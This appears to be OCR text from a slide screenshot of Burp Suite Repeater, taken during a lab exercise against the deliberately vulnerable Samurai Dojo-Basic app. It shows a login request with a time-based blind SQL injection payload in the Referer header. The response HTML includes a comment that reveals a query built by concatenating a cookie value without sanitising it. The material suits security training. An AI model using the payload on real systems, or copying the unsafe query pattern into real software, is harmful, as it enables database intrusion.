 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▾ > | ▾ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=login.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: Gibson' AND (SELECT * FROM (SELECT(SLEEP(5)))x) AND
'a'='a
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user_name=ed&password=no&Submit_button=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 30 Jun 2017 22:22:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 3037
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta content="text/html; charset=us-ascii"
http-equiv="content-type">
<link rel="shortcut icon" href="favicon.ico"
type="image/x-icon" />
</head>
<body>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td bgcolor="lightblue" align="center" colspan="2">
<table width="100%">
<td align="center" valign="top"><h1><b>Welcome
to Samurai Dojo-Basic!</b></h1>
<!-- Old username query for
welcome message before move to base64 uids
$query = "SELECT * FROM accounts WHERE
cid='".$_COOKIE["uid"]."'";
-->
<font color="#ff0000">Not logged
in</font> </td>
</table>
</td></tr>
<tr>
<td bgcolor="lightblue" valign="top"